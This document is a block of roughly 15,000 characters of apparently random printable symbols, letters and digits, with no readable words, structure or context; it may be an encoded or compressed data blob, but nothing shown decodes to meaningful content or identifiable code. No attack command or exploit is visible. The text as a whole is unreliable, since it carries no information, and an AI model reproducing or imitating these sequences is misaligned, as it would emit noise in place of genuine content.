+9)+kSE6zdk:LTeS2yQdY5WVBK2:~y6FWXfhz5@i)ku~JK]RdzWI_A|RUJy20tf-zoSR65WTh+C_5tNAxF@AW(^To}%r@99e_6rTS1eL}sq1wERi5Dn9Cyn~2uFWqotD0Ek(5ULRfRWi7O%OyrAJ&SiUnQV%J%f{k%oNE@6&%FS_DWzf5^76Y(xx7Xrt~^Vto_}thqfi|@6I^Sp/@i:So~|2(Q6ACSA~k6D@eht04)B)TxOd]&/q1&tV|dXt7qT1Fh6^Q%AJtV@_t&F)(kqXSY%NdAsXd~{-+f&oTn-2IorSKiTh{z04ff&we|Bf|kL@_+N]}htfU&D^pJ9:xJ0XEQqK9JNY}&kAf~Dx)AOQOnAIeTkux&|Q;h9D/f7/%n-F@2~oALN);u_K:Q;wr1B|9Yi:ry:qn;6RzSwYA(fL}0oD}VkJ@;qU}qAhJCtVqzC{Ar(nXxDq{&t9E%uyqzpK}x9B0-p+Epu9k(YTn^Wes~5)D%(Bf/_h}sE9f~Y0@SVQVqF74+%Sne++S+o2qz4}yV6qi]QtzA@T(e7nYn])qqy{+WLOk){thS/C]^Lhh5yOD-FA}9N/0IKL5SW5AU;zL6ro09i^fUw^1;(_:^4F_WU2t%FKo95B@h4k52ut10IOX{AVtr%]1JIF6%TWh}FK_TrAJ_W})&)-;0f2kJ+uQS0ti}@d-h;f6XYF2in5}JJf+YK@s05(@hN)YO45}2wdh-V-;/f^FUOAF)|stk;do})eX;doyr@_;5EA(|6xh5IpTo@Y-)Qntq(iNBXznFhYYqrdV{{sIyq6tUsEezIAsXSK0K;_hy:2r%t;Qsf~|^+o@sT^;y10%p}tRs5zkWJ60^6OodVzSR6uWt0]%x@R_dF6})Dsp5USO/o2ozh4669y16(|CT@SsQ_td]|syz]n7C&:Uizp7%W7E2U+CX+xVw@hK2fN5Y0J)5h1_]XSsX_fU71@_eY:q~0@^onix;B{W}4ER+&ndSVezk:Au1@B;V]0DJSr{n&QzyC7|KBA/5u11Y_:EY(VTKtW:k51JU/XVYD1}T}7USfU)xX9F~o(w}I9AUFqK(f1@Cefy~-w2;|LRX_f9%nI2S/dA9t@{IsN1(ToT0f/~2X@7^YYYw}XNk4nqCTq6%JDxQe-z7/N_k)wT&JApUKITNdL]Jssy:{425}SDTVR)NQ1BL;{q:h9dWhJ%&fqKO&XO%fOLV7/(X41/Q;|)I057{o4wLd|dW@6Q1{5FIOKiBp{+^ypW&pt;uo:/J%1y1/F;Q(hWD^hx}IXk/ISE4k^p4U^S6]k:)U+^1QVuuAfzOC-er]9Tt@i^1L}E1%qyIk)@/)5_|AY]wsQ^/(;S1oyL1sQ;oW{D1Yx+wE^E%4-zRy&_ThNr)y0O4R{S_/Ur0wtQwKt_{xLD/4Y:)eIOQ}Rqw0U6(h6_DE}D(]0Nw4EL}d%zdu_EKEAz{];dKRQ;2/)quV%9w%)LQnd^1seL1iy_CoSwrr4issuur+]n9Lrk/o&W&o1^0WST/nNyhn+^4YL;yz54r;LqrtFnrtXD^_dLptXRryNd{yO{n:eS/{R^{NTiQp0k{VE((;}I/tLyDkQ)rkYsr&sD/X9t9f&pB~/@(eswpNi2h~NS+_1D1R%-WR1CuF1:dD]Ts~u1E:4(RL5NUxK4hRtO6;%5IIfB4R+kdp]y:~]E&z99YNrnekS|oDue]]hE+epEhX7)W_tJ-No@RR9@(Jws_~wsDR@o4z-|Uu@{D;@Qr_WY;e@h-ikkSXk|sNW~QiEd&~EIX6k7]X/QD_sh~N}ute@+ue;0)tnDKIpE56xC{zRKUe5(+R^0+~9V%5SxduS]+i+|VIeQ-~&~W;d_uRDdt;DBW+_I|O&^r5E-tSOCz~9{E_U;K+ziQii7hrnEC_@JrEWnERQs5X/Cwi%yzNT%|tisx;]JQI++{IFUo5)wxE6)1927i]t/%Ky)U:S5d%E~RX1iVhr6-RRRD)-x/nL6{]DxQAo6d}516:|hAfhFxyzoudB-O@O6C4K1wIt/@B(_;LDo@Ez6Of0i:NWDUh{rWo{4NhdiNDS7@T|tFK+I%(Ey4DLW~E+uQU(4A7({yBd99IS:R^)xiVCI0NDCnrD2F;y6|6(JOpt4Cq{FQDEJX;yiU2S6{)Di%f(T{XnR|w{u}uyr|}U~K15D~]df]i4QEY)|+X(Bp@CWOiUI0_rpULW|}F-irDD|ef{4}+pCNCEskYu4&]ToK(|Q/0(4%np4{~T4/1S4B}{|{XCO]:(4)NKT{6ntA%LTd]00k+S}J-SLnDn_pppf)/TFEnuTWBx_WnVTk)JwyA:fyD]YRxip7x&_-QDyOzFo1xBW2~DwNk|0{_9rW6sty{4fNR;LWTu|~F^u]D7JIzYR9oOOOUTKX5Jk_KLpiRKwurS7IL_KII7ey@yi9V)k4Oxy+wuBxd5xS^+i(nKYTL+_En%nWXI{]wy@(w(0p|O^UYJSUY/r4ALN;9p9+;-fEEx(ERC7z%X]Nk/7i{h;VRUz:0&r%4&_Q9RB1sE9A~LD:&r+~~Qd@4WJy/2/I/|VBRw/I_:EIsFD(x5YqtwoWX/s+B%s+wk@rpeC]wn/W(nU+yT/~y&&B^iT]NB&]Nhohrx6A&s7Iwu{RdI;2:K5kfoxx2~U_0@75:|}2D-OU0VI0~y/7_%kWCE6]}VO}0EC]F+W9qOJiAp)C4{%IJB{%TNOLE~o^AV(69Ax]0;EAAI0sAI}]A&B7ASNoy&V;}I}/At4{0~e9z|&Y}|p%|f9O}d;h]yfE+07UBk1Q|tpDIV|ELVR_k1]4BWyD;EJ/A~4F_B7;|Bi_t-J}Tx6qA{+WBeT04IVy4&y]Aih0WNnQwF_-A&FsAkxuXI@BVWBK}7zu|A]XAA&BVAS9hAI{6&s7O;z267Ki^J5pe6y|JVCD9ADs4+^K:QWnTCsD9i~^@TpWxrx9nurBWryWrtrrrrrunrLprrrC/rWB+9xpLEoxwxuN%Bk6D-(zu9TrT2E6ROLVwuxB64y6RO{YeWrA_L+]RJES)+q;:UtuTr{LEtEB^%epTUypqN2;keN~~IDi7;Wrz/7S|BOAN20WpBW5rE:V2|:]zQ7kSzOEfizKxOk:}:KYJw1KzuYFAt]-%)XpWUwVp5f_s(W@pkz6^rq@nY;&:sy_s5Q%/pryt9STo(kx9E0;6_(h-o|kyNh(/&STny^Vuqh()u^2TW{:VBqUThe^TfERhJI^iN^}K(Q%pI6L~oz6h+%4)kOo^&UO0]f^T&tBzR%rp%k/pA-Q)~B_DE]T;(A9S2AV(0Wx}05N2f{@Q_/7XoyN1/0YwVi7qTIwIJ4Q/(wtKT~D5:^/(@xwsVxC4fo(nY5&/0TVR}hJ2iR~OWrU{wfVtpCofILfrFIqw]kKzwrV)wECRFq~B92wO}A)unBxAIrnShURTzxK9]qJeUzfkWFf}]]}f-f0]2&|6ndCCCC4@Y]p^^NV6EE]x0^7Sk+uuuu+CxT9^SW{wBBxIq]Ni-;VAV]OJBOw/xI6p|Ch]T-xu-n+J+Otx|e9+]wsJuNIh)V~S-IIx47q9ux@0(-Yk7uC&oUQ%6Sh96tpyf@+T6WK]s]S5UC|C6sqh}QR0@S]JKdV-UL:fSDL]@Yi22RWUSd67WC^k~:Udn]n9wW^:^dLn_X{Sdnd0-F^77TK+@dA/&9JUB0U22:2^L+QDU@kf];z^k@{Su6OOO(BNiJAV+u5:V1i9z:O6(QpQ%6hYS}Uz^xYdq^X__Yrf:YKKkR&Ed:XXVJ)_t-eI~N;AQoz@DBuff5i55s%hz(Td2}uDrBkI@wIBhCWpkTE;ExU1---5w^(F(~h2tND~U}}Ahy(7-4BIFO2%R2]dtt5Otdi~hS_Jf-&o]~dnKNUL{{s^;UqUUCqt}qnkehyn2{QwrJsSSp/}N(p5O4xQNts@AFSUd6+~;VAO_ent@JdQ%qJ^^unQ&YrBRrn1pU}OtRRR@StfK|dki1VRT(U40@}sA2C&2|7W7W7/|9z@C9ztyyL5:%kOTOp1qQe9-_9L%;;e(@:~COTJnKq]w~2kFEii}uX@5]A5z&A7B{XE5Q(xKLOr|V-6IxRu7)uQ1]J5e4ThRrs^577_Xe7;%{pf2}R6F~(XV2k7tD~I;tCxRNpL4Wio4+Y6S]fX7)^ARI7:Q:+YtCqCk|}knE(r%N6n0KNoUCA:_)+eU7LuELp7%K6Ceq5-Dh+Lf_TT40S&+tf4^oBExEr(9EA_xe~fs-19IrB6p&C~_FX7TL+r]9|6E|r6syO;+K1^~V{XCt_YxEfOeqIuzBpY-U(zEDz7{JxeWOihq@&;]RCo1YF0%pWfq/tqJfEEKof:Ep6)/RT^ri/0wThTW6uLdh(Be%|kr1:)VDz2_zzoVfku7~eYsOJ9IBd}d92|Yf9WB:xTks0I+wICO~5&;+Kf_7]O+CIi%i42eAYQLizw(~52;J(|V-V_A:tRqQ-%A4/V6;~y9FE7rOpO;o1DJEKyRN@](5urzqzL6JhLT_%ES|7pI&xtE;D6TOOrXID_)oT4zkA41pWQ@O@yC)xyUIR5E((A@5WRohF7IB1-effo4^C%6FO7(0hy5&s+^kex&nqro5J65-BBIx9]&Dn~De1fRhEFOxIA5nC+uC:IWteh+y6@6t(i(-RSVSIYkr22i-%OI29N-KA4BFrL|4~uqXCyU@IID/%n1-}:q1DSAdfi^zO69BSRfT4y4^Io6X4OJTIu^JAE6n^i%:2^i@pBkQC0y+OfwkLp)ihuD6rJL@Okyks-JEyqE(CN)SO~6{E1VB-oNFyF^6V^]A62uLQO2Vnu)n1TtrI9q:eeOh:AAfK)6EykiSL1sh+{{&5AfRp:IopoAr5%DJ71}OfwVV&F&{JEnFf;Q{;e_;KU/EXIIzpJ;TBdu-OL)dqtN1|+|n545q^S:|6w]K@ICfWK]Q|J;42-iJ7Ny@)p/Nh~]{F-pkUXq0p}@hXs(J^SXquWo}Sdiu5:Bz2J(zWB2~/Q~wXd^AT0SrBxqO]x0LDpi6hF9K9|yKsnF57/TS@_7kzzzzC-y&|TQUT]D:FD^QrsoX0}LwLA-4Dqni67/XiDe&}q-Kf1A9VnE]A+JIhK7:|BpV:;t}pf+^h]fK_VfwA}&BeFw/BrFOoLSJN5Ox@wOECNizWN^RAIK|U]OA_niXx/DyVzR(5n@1RTCurCyzVxsY+(DsETq-q11hqfif0zKn;&/XTYUEL]~%0hzd5T0O69kIOU{_4|R9{hTU|E~xFusqr^NFTd|(IKOtVyFiNO%6h:nWFExd@q^XdFUhe4_Q/(Ahwru7nX&oYt6Fnx{EB-];D12@wkfT);~h);L6D5_QikUeCt|&z:IYEqn_}^QonO&:6i/z+65qAN/0TE4u:yXoJ~kVf}F|UYtsF|;4r}X|fxDOw^E&/xyx-;LtUDI{ut%AF])6WUJpN^(Jy2e)TQsFVxTWstW1J}]DY-(UB%F(SQFBR:fN29L|r{(V&+qneTYYJTq{A(nFK]Xq%i|D+&wVQW&p4~;(7oF9-_5&:&6~OQLRYSkd]uEB(dnx+xTEkA(u6TUzkwy}|1@X6]K@oCOY6nI25~KBT2Ju{NerYBy5SL%@q4pTJhRy1B2:ILF)4e~V+4J)2E5QoDJQ)y::7n@QUQ2ekAI6Fd%9A}45/:Onq_|]USC1EihThuRkAr{-O&D;WBun|(z+o~drNzVL/xk@nhKSu_+/2~ReQNY~d96RRDYpBADyOVO6h(1C|;%%dVx^6QwQe:YuEBR-KN4Wd~+q&i;~iI&;}d~)}znoX@;:D]0x67{{R~pihT6uSh^Q-~K+Eo((iixtD)F1(f}nz)/t7YQ+hf%~U(S&si_+~VYf4q2JAT0Q@(02@D4&9;QnOQx)zUqfTUf~^Y;056W%S|U_CSRTX|_72pDJd7^7zLVOz{N%-BBkSqyF{k;SDunttU^we]x&5U^t1096X1@Ae/)fds7F46wq29E(BkKF6%Uu%Ti(^dyo_%%4n|Iz(y%qDQt4|/7kfzK/W+^0UAe^1@:h}Ussp+9^T^k/z{Dno{}U7p0dF9;Qu}_5)/E(B/7X]/eQr()RK@t-nKs&&1nrI^J/4hes%KAoFoEN)0|^f79&d9RN@/]ow^D0{1Shrhn6orqVQiNVF%BVFe0oxfRi/~~}k(p|&OfA1u+uwd]sA1FOEf_r~%nq:u]CLSi]zXn~yx0I}X-OtAF91U+x0Erx+~JwY~A2{O]sL@:kI7S};U]^Bynhk0JRsFAqp0+oukV9TQNkWfqSf+WR99+42NA}Ar{}0|Kk)|~s0xE^Ti]@RhL2r(%WE90ST&}DW^Vxf+rkh+nrVeQ]:yJreLJ}%pns5V02-sz9/rS@IoKwfK%EBdQxpTyO~Ex]0S(OiEV9Cz]@-_nk%)L2R+Sh6)/@]{}}AwoxVu(-U~Dt-KkFpq&6h}R^U}VkYkoo(D~JikS9u%h@-B)}6wkJyRW-fT(^6w}d+rL^fJ+rN-K/Ix1NU_It69Y}YWXLp&LsU:x+hfB]6yCFp4u46yT~Y]^(u{E;ky;Oz+CN(}|ofQ::Nd9LhY5)B^WYB^)}+rn0fEoNpxnE6;yuhJn}hK9QYz;ih|YRA_^R~sfJ((F2hz_|6E5]~eL/6t/xp-;2NXru^I|Kh^pr]D;fE0ziUQVWhy]^hQ06hL29hC^@p^BIfii0E@U66znAfrk4qi9Fxxt_6knXp2Kup69{f%5tx;@Fi;t+^9%KhsTdNJh]AJONUp{Nie;e{nisV0~D|UdFdqefh4Y9nuz}COS]/];JIWSANsV^i]U{zrunnoS|+Dhhriy~s+)z&-YfN@)|DOS:SWhQzi(ixT]~d&B@BJq6F+h1u2p1o4)2TW)LRAuu/R&r@VV9zUSs6+ByO2UpRo6y)oq{t-(nI|6|5R-S^sdDC2ABTJqNS2CAKOkh4WEV_Txt9wpprExxsOEiNq]NUk76yntALBqhY9qhA&C:-nS6Qr&s|-S:TnhDiV74ex&w-+6euSuw&s]&^U^D7+Az/peI1ofDA+Sk;@hr:AILT2V&FRhfi97dFRE4+^6U2-&^tCIR&UEd-pEy5^uYksSAAnhn7+^UsJqVC/x-(^(J-AW+dqYU5h^U5LV-fLno:_^&zDzUyYnEnunAD(rV%K_U/W_k-TUxIx;Ur{LTNEp+46p-qk;BC;:AkN;&A7zE|NNuxt-+A&%Us&uS1/rn1^^99Od+1J@isohBsh6U:5i&%Q~&(2JTtADU1++ULYNu7I-AC4RWX{Vdyp]^Wwk:wRo-|KQ6JrFoDyFB{JNJI_}Jwkfw%&iWS~kU]KLrNxUuF2z9oiKJ2;uq{rn+q7d|]^YU5JYUoL:J1B~:t__U-JzqTES+:]IR@CU^&~+de6DC6zUdy@@24eKkVYr^drKU(Q62DRuuKh(Upt^:r0AqoNxOUSSOq%}q5R~-W|/Kxfxky)C6Oyy2xqtShRKI69&i:YV1:J2u:^2oq&ynhS(}Y^XXVqs0WWqBd)pX66IKV9fT^2%Qq{u2:2X/qXYI:p^y;E0tp7JiNDfkUQi(SK^F6BEO^NSVq}UKVUL~VJO{h+@s^VJ0YYpRzY2q:J^f:J-F:dO%::zof;JXOV41V6I:6:e1V9Lu:5LWU:Y&J^rf^_pf^2/hp@~:Y-4e^IxkO/C/Y-R(dS})SE-L6NuYr]yDrkO)h(kXq}nd6J9E:YkRY^SEuFLVkF]NYUUO^^^5OA@hJs|yU&RBE{KzUzhEV_{+Iz(e::n{:ewK6_/%^e/%^_YK^y^SNwDWpURTS-x//n9nfoJx_@5DDKS~OOyyhdrhuThps4E|:DAhqKLY(o~isI:EotSpQt5i]zLY4UJY0+::9:S5k2Cn7@LinxS1e+JFx]rCy|JTY)S1fr^]1^q@F5:@01:Dy+2EEsFD^AV-~+;JnqVXVz&p/Uq]us5+_OkCSkBp9teDAt72+i)iIT:B:1F9yCx2IpxTY}y;I&F~+)FAndYoz6FUD5-9YsUk{U9~hKC@yt&VBt)/]@F66))/sSF:Kt6W1}_OW2OxL1ptF:LRyA&50KUoKs5Kfw2(~^5D%:p|p^pC@RxWnKrBV57qoU6oT5:(+~fSs1Fxp]LIi02JRz^:OJh}0p6nnt|^)/dSn2Y^K@%dWqS2{ih^VLY5::6nY}z5XW:dY}nttx@ttyzzIRY1_wS-VNJT_EA9^;Nn]7@]opE-+N-IF26tT0yt9e@DzDDywq_th(zp;;ksdTIEisE0xik0rxW)&VA59C^)&p}5Suu557^^n:i5:qzoISd1)F61zT:^5yTz7doKo1xAx@@^%)En42osRwdAn1:KwTSRNpdz4d~4u5BpSW&91zVooe|W)/r{A~e+KwISBY0+@|^{B|oL9AxLWdf4z)0t}69yUJq0KhAWXSxTq:%pr:wW6OV1WX|WpQey(yTzN;Q)nL%0{:zoV%@)-44yYezty}nEfzAsu+_5e~VIwE/D:k:@kO/tWBT95rBsO@nYY64~NK0u:FowdQ~+9u2FTUk^TQOF4]^&F&WD4k-ST^oALAdBDC|YU;)u9to(z}tR29h-C9{;Fff-O%/td)1(zKe159;TYB;pqYARCE%k5EpNFDRddSRQ5yr4]K+EWtLnVD|x4]~i6Y1+pA||E2274N~7]CO;RV}e_09sT}5C7ktQBA{N^}y1tkWC__)9kKWV|t~JCtLpL57749QwXw5iFI)q_I%C_XONE5DF:/uyTX0n2WwX5WE&OoEQ4E@wDT|U9+Au]KAQkDot4~~Ik^B~F+nWR(zB^iy-&zzX^z)J2kp%6^W:FTQ^|eXKh9qnV@w7/oVwNf_DqWYtFn2tdkSww)){^J2zr]EKkRI4^)(E+LVpz(C~T-:+%WD+2K-{Lt|p@1Of_yI+RLhhRQ4q@n}~Ff4^oR0FL6):2JVQ}KdfCT4_Y)X__@XCfA44wQY4Ur49|y44_s4%/17wXzq4N0XnL]NB+sFREAir;&Oeqz:kwqtR_}}]B94(~5S~rf0Yi-ik0r5(iC;4ODrRTQRdhUI+5F}~ep}A|1RVIN~BX@Xi&L0^6y;kLd4o;}&9fATskN(/h(@T^tD4^L01_Li4IF49-Fqe1(TR}~OwTQdKEqB(4L@WqU(u:q4WJyY|D1DusOUK;5hpo(7S/LOInT]@tJi64/])^)sfEYoxxykQ1^2VrfwdKdTstO)NOKTN1+~AR/6W{XV6@O;QFT1f;sn5OxIfT4^L7{1+{1CEz6DFyk/55%1f{1eII}60yLfLT~un]KiTry5fw+]NsrxK9+%F6tWryis(rzdK2XFdkd2wY7Et^&yui(efonBNnE{f22w(of5Nnq)(tF5)k:tznqnzRAN^9FQL-XCfQQ~DI0dQF}w(614doQY(;os;I9/_~I4_wyND~&pRzW&+h9|AJ]TF6-:z/i1)NQq27NW}WYs5R%OAWp~Iw{qI;hXfVrDOy%BIOR7FKYxC0}t:nAk11)^FtCk5dK:tnk]dqx4LN;/F_ks_ur/R^+D07pzYXw~f1w/y-Wp;sOS61q0ECq~i5Bn]V+V2n249sh&;nw4;TX-FpFd}w^UU1f@X0pd1VDCp_n))1~^|_Qrh|CT%:0-Us2QuCtN{1;k@F|OB_@Y;1dpoK|uh2IFeJXrXE]%Qi)%pD~RLu:nLk|(T4(/BsS4{pW}sn~VW;S}UpdTKsBEo1yC9}d&NnY-qp+dsru1+1:@^@dh+_qn926LI1;ENRVQ~ou2n}EzoKnFVY:NVo6UrSxkIXD;1Cx7A1LR:KW/)spF%0~&%w9XK0-CQ1L(zL|xiouux9qXLU59|QDo&KBuQ0XnSnL]Y1yD@_{y/1r@(sTnpStAS(&Ae{{11prIkn;K05E@&%DD&e%N5e_1%A-Y%VBipeXr%sO4^J{{usS-N;h{kptNrBzQ)(NKU~]J{uBDoxQ]Qp%EEtD]}e;oyoIQSEp@w-h;SNN5KORC~B_Du2oswNIro7KqxEO~+)puIOy1D))J-oS1s9]{oTdsJLU0q_d1/5%4i|A:reDJi7{r^}&Q;Cy_(y;4REV-)4&601efoq21&AQSyR;EyhrQIN;Q5E1h7sFrJI|QLopuE@wK-uuTW4UFDWhup:96A07E^;/TkqXS~5TYdy+|h-N()ko(-rxf@:Y]91/4ArtF7SAq^owos+;]9B6V4N_nTY{_dB({]J5o@5:uS9/ie~SQesnYeq9%ewEt7A}/7rIEITtkzI{kY}iXR^L&%~%OI~E^YVuoU~Q{-]&tpT^rurWJppC6yrpr-tx@^u-@zUp^00;E0KSkuE+r|Oi]B+LW%FihrSdIWoy%(7SkB(JB)dOoW]rJE}0zSxdItwBC+LoW0DS@(22Thfup1+(ifiuu4BFIIh}Y7EW9D(12Sn}kF&:SdFI5~z0@JV6Lx+7R-oqVQ)LV)~J}dnq@Q)FV1hX6~r(q&wIVizwQ;1f:})X@]_u+7EpY@_6+yiiKNdNinER-1_NTAW-_o]urLqDtT/~B0rtD(K_zy-U%0^LIII+B-7o}N:0yNdJ91n0@6UE/0YiW2&XJ:^wJIT&;VpC-YB4J{oWT9_;y]SiK]x60UA;2}K):F|5Vd%1@&Kf:n_EB6Yx4}4Y/920KfVXf}4@1q2x{r_Ci~R-1xCuS^T0C@Ds1}Ts{2+L6eyOEodxTTUC1KDx;]Lx5~OzBS@@pq41T5&-Aq_FOYEYd:ESE+75w)6yWtt:uAqy;^1]2~+65CS-CBWz+U;zKKIxA+nOdBYqt;z__%T0%s]W1WOp(5L]S}~Tiid))rFrT;C:|{SO]~_DX6X9YLNz_rI{5wttEF6rItyINurFyU}yTyExTk5|tWE0q9N;;S@0C6yU6;OFNQ}{EDo}Ck-(oiyVSseR~BifY/Q_JCy^iW:JJIChSUr/6D~i::T%;Q+W|C_}F]y}IRA}A]tq%_QtNA/u1K%XQJ_i}xp2SLWTFiD4E{]i4&:4y|nB^K+;}y6x6Leh-ht_DR~sK{SqBA:t~EfSqi_B|nLB|7EyK]dKzq++9@&q|:0%7VJ)|oSLQ}RI(}As&&dUq;z/B}EAqf&w%yteuh_o&uurYi2drWT}J]p|}s-JY5wp^yd4yo(U7B_V0++DF+e~SA:u^z+iYuWRRF{:{td:i&{wfQNRhBI&s-+|A2qqQxiI|tI2xRXth&R7|&WW/tKzqdoN}:5CUKr+|q^uuXVWDd0ou-+5|h{~@p6wInwfy4S%I)C/:;kIft+-V:o|F7deC:_1@qFX9}to06)IeX(5W}q@%@@or)eU51~VF7fzAiARU^%%K7Ae&n^15w&_FDn@K}7EUYeCA@wqnke-Rn_^4dr(J+KdK^&4Xu)45JB1QEVx5+sBr4UIY|U))+XTy&WSN{:RnzFI|:LW|D6s/7U~+)x1)5_QQxXXVeLz%wk4f_Uf5iw(ECJp+s7A-00kf}hxY_:5RDxeK199-ys:_|%1Vr%^XhR6Cq&S7+t;qQXo@_YV;299rA6:q9&VNIsT~E/T}}Q/seXss@sfDVLRyyN)X;n|DtQ+iV1QIOR1sF-4Nk@krIJO0hz%{+BxBtrL);Oyu4_O/4sL5d^wW5~ExAeuSkzU6w7CD}TW4SYO5B^t;~51kO@0n)K5L(]C})]7w%09_T(E(&Q(-UXuhXp/+x)Rew^)V}T-6tfKN)uoBzJ)1Cr4L45-WWFrEQ;FdrVQBe9pY~hS4D(J-B-|2Fr9SqXW26uuqEeRK&RB6T92^N;|0xSx~:k4OfhDoINWx~E^QxyST|:}eTE^{pktUkICdKfEiEUieArdh~rEARh1{-BFRF;U1T:W]61%|+W-9xN)zrkdBKtTCNF42-Q0OzCDDArnn2Fh9VVoXJ/S{CSn-LOCohY(%d@;ety~]%0I:(h~+q;U((9&zrtW5Td:~I4Xi-pI16-yiXQVyAV5_p{I2w^5+o&TUD4DOpiAdyd6OfkWdV~2ONp-XCYi:rV@qkyFU&q95QET~JspW0:Ln5ouCr~i]R]]]D5U:of-OUCkA;I6q/qI6NWN^/riWwefS0qeFO_)d]WxVoWVi6%TdoI6~uyK|fOULdTi2VFSdI:~otr}oOdYQd|C|w]&t~CJ0JfQs]-2tNd+7D)];p(}nxE)@L6W+qVJV|:pYd4n4WJzN]~riWXr06zEtV)}OKx~-](|}tDR(S-F+4sJV]WJw+VK0KBS6LI2NCEuVddXqC~N]xn}%({(%&Ikrsp+DKRiBk]An9K;|;~iwIX~yA]Bf1+TA&SokB^:RS&/:1y6UTB@I1pe^JVLK6~qk52&0JEn:KU4qkyyTV79^}tS+T1KUABkN-W&V;i7:/_h@OJ0|eofA5(~4ip@+0trsUz]uX0:|4^QKqA~U~dFwF+L;J@5s9Ad-6tLq;s:A_;uY{J}52ifWBQ0xh|&15Ai7T}Onz5DO1yASqR9fVhDs7L/TErA&Lq)oS)C]Sw%6xB+^dSLu|upJ_yk@+Dt{6u0J1FUu+(Iqd5E6EFFoTTUUhY}@%A_e5%55)9+W5)ACBhn:TrLOCWBFon{)oqX+}{B^DYd^&E^q)R+J^6Yu-WKiTqTis5UQzuBh91-ph%z~LWEqszw+_~zpo}y0kdnNU-|/4oFhAQ1EsRd%yW%zf}~pW^tSU2sNSyK)}kNzYW~SQCE-@n&y1/n4;WA1WS:U^ztUiBui1dqwC;O4wC5r+5q_B^Lu/1:YC:OrOyQf1e~{@T~C@4f@{D|+%61+(dpez}Unq9z1NeD94sr])DzK&])~:CxDCe-yu;V4z;kV@Q5Lk+}_dRqr7TxE96pdL2I%)(7wVBqI];or@7^uW-|upn{5I(VrEy]I|UJVqUnoENC_(N_Q(hO^74L4SqK2}y@27_LtiIe0@{{ppB6^r^tA]z9k}-OR:%o5DIEyVirt)upsOE-0u)^OLYT-p90(2AL1095d:&F|9UEeJEw_w1)hIz7{e%Sf0JJ6ASU^tN]f+7Uf6~woo%QowUsRUfSkV(%Q5}efiu(p9XR9WX]wQEFN54s2BUytdTF2@x]|UkC|o+&YNOKwVOpkd1FxIsJ0%|Jf:h])&kp4KFBXAXLSOtp|Y]Ky0+Nt~pt~;VW7+_iD7R@:UWh}Of)U6s^u|7oD&%T(WxiC54U7FR-(]KS:&%)oS]2%@E4&2I^()DL9KYtN1_oth)EV1N%t:X+%Q1X+xLd+x;6kyTn9p;U4/T_Vk--Jz:yuWNkXLX(@|U-xXSf2s%11UF&KFL1KIWryLrBSJBs502Ur^rI^N65]@EIddyJ:{;iwCzROYks2qyQn21z:(Lh(xw/qAu;2T)E^+:o@h/rYYIX0/Nyq%Iqp^UAudq]u@DdyF{QD]SQ:4|:qNw;in:}6&Si&C6ALnTT)F/}sf7({~XYQ;ICR@0XiQ4oe0Q%/V]]sT(F7K+O|:OOX}zuLdW%7fLAF16s4CtrW|Ln1dyK~];0}eEQTs^q{QL-Q;_CwYyV^nLzQQynTQLB4UO/4)y/E)If_z_1]rL_;/rOwRzt9herhk6uR6xTkwDJ90x@]EzN]{x+]uk1D^;hRrL~s];{&V:{Q-_zz_x0pnzIQx:&VIuu%hFuzETWf0SU_Ny/D1WLuNEE]L61YIyCpDkkti6DrOuue|Leyo:tX5ysIf:Ehk:5/R4(:R}(6L@h6~%SDr:0DeE5DJLCzLS)X^}RD5VtISky59BhNstwty@O5;SuL9(Cxx)o66}prSNItdYwR]RCE;^|DI~BDr&LR]V:;hrrIL0~9/ytIqyEDFswI{-)2VLC_TehLS/|]eS5XSrB~uEyOx2y]d|45IkuzJ)JOh21xqO)~6wwyfL~yC+dx0nyJzOwXnYCF]z0I}I{RA~y6~1h+|}(FCo(XXXRN6Y0~&xEN|B4~en|L%SzETT{]-y~xD|n5T&D50dyX5]OxIKK~te6y)NKIA{wL^&L~sUz;QrK6rn)yCKhIDsOh2:6~OVLX)XK^N1|OBwiDk@05V+:ISuLt/QDwyfBW0f(FwF(U+(irrWRi~yXRwNT_:W5;S(k^WWu:o4x:(f}&xo%YKnryTEEioER&W;(}yqN&Ee5DOV9B~~r{Ek]FxLh&uI(WLWy}yU&htp;|u_OJ+0BoWuXzDIBLE::etKy}Ep5oSC/EE(]zSietEqLppV4eE_49xnYtW_I)y_r_-x@trko2E_K5E_1&WItLrVQRE_%1EFy{EFdryR(kER|WE4wey4uXE5FD{SeS~{@(LdY{W}~+yBAzLOdOCqV7E6)zopNJyheT~QABERkypti|WIrWE@LsyOO]ES+pt1}kyXQL1F_YC_(:U7d|x+iBELdTysf1Es7/E0dVW|/o]~tFxhyoKiW+ww;n]R;n^~;R9X;ODSfn0R;KyIKKNI-2|pBV-LuV^x]ESWuD24;]pCWoIp~s4LEQEReho9kdARWh^D7J:p@wuTOw^Fz)Oif0y|zV)hz0%Re/TDE}-|x}JTA}SDe/XeW]0XITz+N29k4NAXt+~^xoU~I~^r%2Y]NoyRIBJpWyewNF_6ww^A;w5&;ndR;K&4;N0x{NQw;K24;Lfrd]n0WrYxx]4DCVO6w~UX~:%TsNJ6+6EqeQ+DQQ-RrQ4RzK(hkJd~eATi:@h:&:&4i0XRez)&zruAIr1VUuL}it)}N2w2ttAAIk]_Ioz|IyEA;~FuNVeuIFfuI/DnA45NWrhxN0%SEpRhWB~+]BUDIr]x-BYhyBU_rB~CAt4ofAEtq0}RWxxnWAENNN_{tR(Et0Fq)6EerNNzU4x+NX%^DN:kON^RBBCK{|05N4T6f06pFhuxL0OO)0]TLtTs}CToQFQ_y||uQA7I-0D^F0y&Opw0Op}-p0K{Di1CIB;tSBtyrhdA4S)Ao4XhI0Yh0S|TF0@)qB@fQA^Oq}NwnT%(0}z2(qJ--JwDu6ixFpR1A2u+R5BL}0S4AAzExk-X0T-^{|/9rey-(Ai2QT1Q(y]I];F-SBN(E0/41BOwFJx}}}A-}0wyq0%rS6kEAhO~NCRuA0/zoOwBqx9B5x/{uWrhx7INJ/AN5]--U^N9~;NkeAfI+owoCrKIBkEp7wAzW;rIN:tIySf~4RAIQsNi_W+YhYq(e7E:+OQfK2f+{w)JQ1(Ve~W_uqfVC4d{E7|NxUwkE7A:@zre+p]p;)Iu~dfd+0xuuJf)~T])EKQp/7(1uQ]:%%SNVS+6xWOrerI|0)z;iQ|oy6IIU^NStiQYDT{w_y{WqFB{p;id7/f2%u]x0xqJRBQAs;fRUtA;TS]:xuAC]UA5UeWDXfdT21Ir4(WL]_NTX_ri4D]r@]-XoI+K+Er;xErzK(R9i&-_NQfh:uA2VtA|&]fq2}(2sI-JXI|zpQu;UA))V_WyFIR9/_^sW^:}U2yB;2f}U(RkR/e~ey^hYY{BEYLsz6nRYK:}YK1}Y1y}Y1f}Y1pAuuE2+7IV2:)@OV;0opAsd4tCA5{h(y@u7Qs&7R6u;;